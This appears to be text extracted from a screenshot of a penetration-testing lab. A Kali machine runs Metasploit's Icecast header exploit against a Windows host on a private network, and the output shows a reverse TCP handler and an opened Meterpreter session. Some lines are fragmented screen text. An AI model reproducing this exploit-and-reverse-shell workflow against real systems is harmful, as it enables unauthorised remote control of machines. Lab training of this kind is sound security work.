 Penetration Testing - ml-lab-41213930-6cb5-4eec-8d75-ab1a327cc3d7.westus.cloudapp.azure.com:56240 - Remote Desktop Connection
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 21:39 1
root@kali: ~
root@kali:~# ls
Desktop Downloads Music Pictures Templates
Documents hack.exe password.txt Public Videos
root@kali:~#
root@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier
, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49743) at 202
1-10-24 21:37:45 -0700
meterpreter >
Status: Running
Server Status
Running
Hide To Systray
stics
Value
1
3
4
ows 10 Enterprise Evaluation
ows License valid for 79 days
763.rs5_release.180914-1434
0 Hours, 17 Minutes, 16 Seconds
9:39 PM
10/24/2021